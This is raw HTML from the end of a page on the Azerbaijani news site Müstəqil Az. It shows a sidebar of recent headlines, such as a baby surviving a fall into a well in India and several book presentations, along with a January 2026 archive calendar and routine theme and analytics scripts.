                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;"><img post-id="168859" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&amp;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&amp;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&amp;oe=6979942C" class="clean-grid-recent-post-img wp-post-image" alt="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" title="19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" title="Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2025/12/sərafəddin-i.jpeg 713w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib"><img post-id="168854" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/23/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" title="Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65"><img post-id="168851" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&amp;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Uu6iJl_45CvXHyspLy09GA&amp;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&amp;oe=697983AA" class="clean-grid-recent-post-img wp-post-image" alt="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" title="Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://www.mustaqil.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



